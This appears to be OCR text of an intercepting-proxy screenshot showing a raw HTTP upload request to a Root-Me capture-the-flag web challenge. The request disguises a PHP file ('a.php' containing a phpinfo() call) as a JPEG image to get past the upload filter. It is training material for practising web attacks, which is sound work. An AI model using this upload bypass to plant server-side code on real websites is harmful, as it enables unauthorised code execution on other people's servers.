 Request to http://challenge01.root-me.org:80 [212.129.38.224]
Forward Drop Intercept is on Action Open Browser
Pretty Raw Hex \n
1 POST /web-serveur/ch21/?action=upload HTTP/1.1
2 Host: challenge01.root-me.org
3 Content-Length: 217
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://challenge01.root-me.org
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryZoOXWBPp9SIh1bCR
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/99.0.4844.74
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,imag
e/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer:
http://challenge01.root-me.org/web-serveur/ch21/?action=upload
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Cookie: PHPSESSID=a57fc1d462b816781a3ce746e7d74ad7; _ga=
GA1.1.1698423821.1649812464; _ga_SRYSKX09J7=
GS1.1.1649812145.1.1.1649812491.0
14 Connection: close
15
16 ------WebKitFormBoundaryZoOXWBPp9SIh1bCR
17 Content-Disposition: form-data; name="file"; filename="a.php"
18 Content-Type: image/jpeg
19
20
21 <?php echo phpinfo(); ?>
22 ------WebKitFormBoundaryZoOXWBPp9SIh1bCR--
23